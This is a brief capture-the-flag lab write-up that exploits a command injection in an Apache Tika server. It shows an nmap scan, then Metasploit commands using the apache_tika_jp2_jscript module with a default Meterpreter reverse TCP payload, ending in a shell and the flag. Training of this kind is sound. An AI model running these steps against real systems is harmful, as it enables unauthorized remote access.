Attack Defense: Windows Basic Exploitation #10
Apache Tika is a toolkit that detects and extracts metadata and text from over a thousand different file types.

Apache Tika is a toolkit that detects and extracts metadata and text from over a thousand different file types (such as PPT, XLS, and PDF). They have first released the server module for this on 17 July 2012 and later on, this component was found vulnerable to command injection
The lab is provided by attack defense: https://attackdefense.com/challengedetails?cid=2196
Reconnaissance
Using nmap tool to scan the open port and services
nmap --top-ports 65535 10.4.29.229 -sS -sV -T5
Among all other ports, only 9998 looks suspicious to me. Also, it's serving HTTP. Let's confirm it

Luckily there is an exploit for this in Metasploit registry

Exploit
Using the Metasploit module to gain a foothold on the target system
msf6 > use exploit/windows/http/apache_tika_jp2_jscript
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set rhosts 10.4.29.229
rhosts => 10.4.29.229
msf6 exploit(windows/http/apache_tika_jp2_jscript) > run
Wait for a stager to upload meterpreter on the target system

Flag retrieved!


